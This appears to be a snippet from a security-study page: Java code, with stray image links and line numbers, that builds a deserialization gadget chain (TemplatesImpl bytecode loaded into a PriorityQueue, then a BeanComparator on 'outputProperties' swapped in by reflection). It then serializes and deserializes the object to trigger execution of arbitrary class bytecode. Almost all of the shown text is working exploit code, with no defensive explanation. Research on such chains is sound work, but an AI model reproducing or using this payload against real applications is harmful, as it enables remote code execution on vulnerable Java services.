 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 TemplatesImpl templates = new TemplatesImpl (); Class<TemplatesImpl> c1 = TemplatesImpl.class; Field nameFiled = c1.getDeclaredField("_name" ); nameFiled.setAccessible(true ); nameFiled.set(templates,"aaa" ); Field bytecodes = c1.getDeclaredField("_bytecodes" ); bytecodes.setAccessible(true ); byte [] code= Files.readAllBytes(Paths.get("D://Security/java/tmp/classes/Test_.class" )); byte [][]codes={code}; bytecodes.set(templates,codes); TransformingComparator<Object, Integer> transformingComparator = new TransformingComparator <>(new ConstantTransformer <>(1 )); BeanComparator beanComparator = new BeanComparator ("outputProperties" ,new AttrCompare ()); PriorityQueue<Object> queue = new PriorityQueue <>(transformingComparator); queue.add(templates); queue.add(1 ); Class<PriorityQueue> c4 = PriorityQueue.class; Field comparator = c4.getDeclaredField("comparator" ); comparator.setAccessible(true ); comparator.set(queue,beanComparator); serialize(queue); unserialize("ser.bin" );